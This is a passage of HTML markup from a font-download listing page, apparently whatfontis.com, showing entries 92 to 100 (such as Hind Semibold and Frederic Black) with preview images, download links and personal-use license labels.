<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/O/FF_Noto-Sans-Mono-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Noto-Sans-Mono-Bold.font" id="urlidd676410" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Noto-Sans-Mono-Bold.font">Noto Sans Mono Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid676410"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf93" data-iddomain="0">
						<a href="/FF_FairyMuffinRoundPop.font" id="urlidt693277" data-iddomain="0" target="_blank" rel="noopener" class="urlidt93 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="93. FairyMuffinRoundPop">93. FairyMuffinRoundPop</a>
						<div class="row align-items-center no-gutters" id="hfid693277" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_FairyMuffinRoundPop.font"  id="urlidi693277" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=693277&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPopA.png" alt="FairyMuffinRoundPop Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPopA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPopA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPopa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPopa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPop0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPop01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_FairyMuffinRoundPopA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_FairyMuffinRoundPop.font" id="urlidd693277" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_FairyMuffinRoundPop.font">FairyMuffinRoundPop font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid693277"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf94" data-iddomain="0">
						<a href="/FF_Nexa-Text-Trial-Bold.font" id="urlidt1143358" data-iddomain="0" target="_blank" rel="noopener" class="urlidt94 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="94. Nexa Text-Trial Bold">94. Nexa Text-Trial Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1143358" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nexa-Text-Trial-Bold.font"  id="urlidi1143358" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143358&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-BoldA.png" alt="Nexa Text-Trial Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Trial-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nexa-Text-Trial-Bold.font" id="urlidd1143358" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nexa-Text-Trial-Bold.font">Nexa Text-Trial Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143358"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf95" data-iddomain="0">
						<a href="/FF_Hind-Semibold.font" id="urlidt322955" data-iddomain="0" target="_blank" rel="noopener" class="urlidt95 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="95. Hind Semibold">95. Hind Semibold</a>
						<div class="row align-items-center no-gutters" id="hfid322955" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Semibold.font"  id="urlidi322955" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322955&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-SemiboldA.png" alt="Hind Semibold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-SemiboldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-SemiboldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Semibolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Semibolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Semibold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Semibold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-SemiboldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Semibold.font" id="urlidd322955" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Semibold.font">Hind Semibold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322955"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf96" data-iddomain="0">
						<a href="/FF_Frederic-Black.font" id="urlidt555856" data-iddomain="0" target="_blank" rel="noopener" class="urlidt96 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="96. Frederic Black">96. Frederic Black</a>
						<div class="row align-items-center no-gutters" id="hfid555856" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Frederic-Black.font"  id="urlidi555856" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=555856&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BlackA.png" alt="Frederic Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/R/FF_Frederic-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Frederic-Black.font" id="urlidd555856" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Frederic-Black.font">Frederic Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid555856"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf97" data-iddomain="0">
						<a href="/FF_Calcutta-SemiBold-Regular.font" id="urlidt914554" data-iddomain="0" target="_blank" rel="noopener" class="urlidt97 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="97. Calcutta SemiBold Regular">97. Calcutta SemiBold Regular</a>
						<div class="row align-items-center no-gutters" id="hfid914554" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Calcutta-SemiBold-Regular.font"  id="urlidi914554" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914554&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-RegularA.png" alt="Calcutta SemiBold Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/A/FF_Calcutta-SemiBold-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Calcutta-SemiBold-Regular.font" id="urlidd914554" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Calcutta-SemiBold-Regular.font">Calcutta SemiBold Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914554"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf98" data-iddomain="0">
						<a href="/FF_Nexa-Text-Demo-Bold.font" id="urlidt1143384" data-iddomain="0" target="_blank" rel="noopener" class="urlidt98 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="98. Nexa Text Demo Bold">98. Nexa Text Demo Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1143384" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nexa-Text-Demo-Bold.font"  id="urlidi1143384" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1143384&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-BoldA.png" alt="Nexa Text Demo Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/E/FF_Nexa-Text-Demo-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nexa-Text-Demo-Bold.font" id="urlidd1143384" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nexa-Text-Demo-Bold.font">Nexa Text Demo Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1143384"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf99" data-iddomain="0">
						<a href="/FF_Hind-Colombo-Bold.font" id="urlidt326659" data-iddomain="0" target="_blank" rel="noopener" class="urlidt99 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="99. Hind Colombo Bold">99. Hind Colombo Bold</a>
						<div class="row align-items-center no-gutters" id="hfid326659" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Colombo-Bold.font"  id="urlidi326659" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326659&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-BoldA.png" alt="Hind Colombo Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Colombo-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hind-Colombo-Bold.font" id="urlidd326659" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hind-Colombo-Bold.font">Hind Colombo Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326659"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf100" data-iddomain="0">
						<a href="/FF_Hind-Jalandhar-SemiBold.font" id="urlidt325487" data-iddomain="0" target="_blank" rel="noopener" class="urlidt100 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="100. Hind Jalandhar SemiBold">100. Hind Jalandhar SemiBold</a>
						<div class="row align-items-center no-gutters" id="hfid325487" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hind-Jalandhar-SemiBold.font"  id="urlidi325487" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=325487&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/I/FF_Hind-Jalandhar-SemiBoldA.png" alt="Hind Jalandhar SemiBold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
